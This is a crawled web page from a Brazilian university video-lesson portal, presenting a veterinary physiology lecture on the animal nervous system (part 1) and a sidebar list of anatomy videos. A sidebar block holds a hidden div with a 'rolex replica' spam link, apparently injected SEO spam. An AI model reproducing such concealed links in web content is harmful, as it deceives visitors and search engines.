

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1
body_size: 43204
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1  | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1769830081 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in node-type-videoaula page-medicina-veterinária-sistema-nervoso-dos-animais-parte-1 section-medicina-veterinária-sistema-nervoso-dos-animais-parte-1 one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd even region-count-1 count-10  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-s4Hq8CU_E5JASUG2ZehAJLVCZPKyvX1k2UigJJQQpEo" value="form-s4Hq8CU_E5JASUG2ZehAJLVCZPKyvX1k2UigJJQQpEo"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

                          <h1 class="title">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1 </h1>
                                
        
        <div id="content-area">
          <div id="node-191" class="node node-type-videoaula build-mode-full clearfix">

   
  
  
  
      <div class="meta">
      
              <div class="terms terms-inline"><ul class="links inline"><li class="taxonomy_term_1337 first"><a href="/taxonomy_vtn/term/1337" rel="tag" title="">Dr. Ismar A. de Moraes</a></li>
<li class="taxonomy_term_824"><a href="/taxonomy_vtn/term/824" rel="tag" title="">Medicina Veterinária</a></li>
<li class="taxonomy_term_1311 last"><a href="/taxonomy_vtn/term/1311" rel="tag" title="">undefined</a></li>
</ul></div>
          </div>
  
  <div class="content">
    <div class="field field-type-emvideo field-field-video">
    <div class="field-items">
            <div class="field-item odd">
                    <div class="emvideo emvideo-video emvideo-youtube"><div id="media-youtube-1" class="media_youtube_flash media-youtube">
  <div id="media-youtube-default-external-1">
  <object type="application/x-shockwave-flash" height="350" width="425" data="http://www.youtube.com/v/EYOuhnJyko8&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" id="media-youtube-default-external-object-1">
    <param name="movie" value="http://www.youtube.com/v/EYOuhnJyko8&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" />
    <param name="allowScriptAccess" value="sameDomain"/>
    <param name="quality" value="best"/>
    <param name="allowFullScreen" value="true"/>
    <param name="bgcolor" value="#FFFFFF"/>
    <param name="scale" value="noScale"/>
    <param name="salign" value="TL"/>
    <param name="FlashVars" value="playerMode=embedded" />
    <param name="wmode" value="transparent" />
    <!-- Fallback content -->
      <a href="http://www.youtube.com/watch?v=EYOuhnJyko8"><img src="/sites/default/files/emvideo-youtube-EYOuhnJyko8.jpg" alt="See video" title="See video"  width="425" height="350" /></a>  </object>
</div>
</div>
</div>        </div>
        </div>
</div>
<p>Video aula em Fisiologia dos Animais domésticos, bloco de Sistema nervoso dos animais (aula 1). Bolsista Thiago Guimarães Rosa Collatino, Orientador Prof. Dr. Ismar Araujo de Moraes.</p>
<div class="field field-type-content-taxonomy field-field-videoaula-professor">
    <div class="field-items">
            <div class="field-item odd">
                      <div class="field-label-inline-first">
              Professor:&nbsp;</div>
                    <a href="/category/professor/dr-ismar-de-moraes" rel="tag" title="">Dr. Ismar A. de Moraes</a>        </div>
        </div>
</div>
<form action="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1"  accept-charset="UTF-8" method="post" id="fivestar-form-node-191-vote" class="fivestar-widget">
<div><div class="fivestar-form-vote-191 clear-block"><input type="hidden" name="content_type" id="edit-content-type" value="node"  />
<input type="hidden" name="content_id" id="edit-content-id" value="191"  />
<input type="hidden" name="tag" id="edit-tag" value="vote"  />
<div class="fivestar-form-item  fivestar-combo-text fivestar-average-stars fivestar-labels-hover"><div class="form-item" id="edit-vote-wrapper">
 <input type="hidden" name="vote_count" id="edit-vote-count" value="8"  />
<input type="hidden" name="vote_average" id="edit-vote-average" value="92.5"  />
<input type="hidden" name="auto_submit_path" id="edit-auto-submit-path" value="/fivestar/vote/node/191/vote"  class="fivestar-path" />
<input type="hidden" name="auto_submit_token" id="edit-auto-submit-token" value="1946635b8336161b6cb762bbaf8c41c6"  class="fivestar-token" />
<select name="vote" class="form-select" id="edit-vote-1" ><option value="-">Select rating</option><option value="20">Poor</option><option value="40">Okay</option><option value="60">Good</option><option value="80">Great</option><option value="100" selected="selected">Awesome</option></select>
 <div class="description"><div class="fivestar-summary fivestar-summary-combo fivestar-feedback-enabled"><span class="user-rating">Your rating: <span>Nenhum</span></span> <span class="average-rating">Average: <span>4.6</span></span> <span class="total-votes">(<span>8</span> votes)</span></div></div>
</div>
</div><input type="hidden" name="destination" id="edit-destination" value="node/191"  />
<input type="submit" name="op" id="edit-fivestar-submit" value="Rate"  class="form-submit fivestar-submit" />
<input type="hidden" name="form_build_id" id="form-kcznI5gbeAi0RsQhTddHWZpV_2Y-HgGsu29HAkJF4ug" value="form-kcznI5gbeAi0RsQhTddHWZpV_2Y-HgGsu29HAkJF4ug"  />
<input type="hidden" name="form_id" id="edit-fivestar-form-node-191-vote" value="fivestar_form_node_191_vote"  />
</div>
</div></form>
<iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br%2Fmedicina-veterin%25C3%25A1ria-sistema-nervoso-dos-animais-parte-1&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=pt_BR&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  <div class="node-links">
    <ul class="links inline"><li class="comment_forbidden first"><span><a href="/user/login?destination=comment%2Freply%2F191%23comment-form">Login</a> to post comments</span></li>
<li class="statistics_counter last"><span>22442 reads</span></li>
</ul>  </div>

  
</div> <!-- /.node -->




          </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
